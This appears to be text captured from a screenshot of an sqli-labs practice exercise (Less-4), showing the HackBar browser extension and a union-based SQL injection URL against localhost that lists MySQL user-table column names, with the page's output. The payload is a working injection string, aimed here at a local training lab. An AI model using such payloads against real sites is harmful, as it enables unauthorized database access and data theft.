 Welcome Dhakkan
Your Login
name:Host,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='user'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All